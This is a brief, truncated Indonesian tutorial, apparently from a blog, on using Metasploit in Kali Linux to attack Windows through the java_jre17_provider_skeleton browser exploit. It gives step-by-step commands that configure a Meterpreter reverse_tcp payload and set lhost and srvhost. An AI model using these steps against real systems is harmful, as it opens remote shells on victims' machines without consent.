 ZAENAL ABIDIN
Exploit windows
Sebelum melulai exploit
Jalankan service metasploit
- Applications => Kali Linux => System services => Metasploit => Comunity / pro start
Untuk menjalankan Metasploit freamwork
- Applications => Kali linux => Exploitation tools => Metasploit => Metasploit freamwork
Menjalankan metasploit melalui terminal
- bukan terminal ketik msfconsole
Exploit windows mengunakan java applet
- ketik: use exploit/multi/browser/java_jre17_provider_skeleton
Tekan enter
- ketik: set payload java/Meterpreter/reverse_tcp
Tekan enter
- ketik: set lhost (ketik ip komputer yang kamu gunakan)
Tekan enter
- ketik: set srvhost (ketik ip kamputer yang kamu gunakan)
 